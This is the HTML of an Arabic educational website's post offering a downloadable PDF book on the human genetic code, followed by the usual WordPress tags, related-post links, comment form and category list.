<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب الشفرة الوراثية للإنسان .."></object><a id="wp-block-file--media-802a45e5-000c-41d2-b02f-d229eab10c57" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.pdf">كتاب الشفرة الوراثية للإنسان </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-802a45e5-000c-41d2-b02f-d229eab10c57">تنزيل</a></div>



<p>مصدر الكتاب: مكتبة الرقي</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d9%85%d8%a7%d8%a6%d8%a9_%d9%83%d8%aa%d8%a7%d8%a8_%d8%b9%d9%84%d9%85%d9%8a_%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">#مائة_كتاب_علمي_بالعربية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%a8%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9/" rel="tag">البصمة الوراثية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9/" rel="tag">الشفرة الوراثية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/" rel="tag">الشفرة الوراثية للإنسان</a><a href="https://www.alarabiya.ma/tag/%d8%ae%d8%a7%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/" rel="tag">خارطة الجينات</a><a href="https://www.alarabiya.ma/tag/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/" rel="tag">مشروع الجينوم البشري</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=596" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20الشفرة%20الوراثية%20للإنسان&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق كتاب الأشعة السينية الفوائد والمخاطر" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%b7%d8%b1/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>كتاب الأشعة السينية الفوائد والمخاطر</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي كتاب علم الأوبئة" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%a8%d8%a6%d8%a9/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>كتاب علم الأوبئة</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/15/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B4%D9%81%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%A7%D8%AB%D9%8A%D8%A9-%D9%84%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
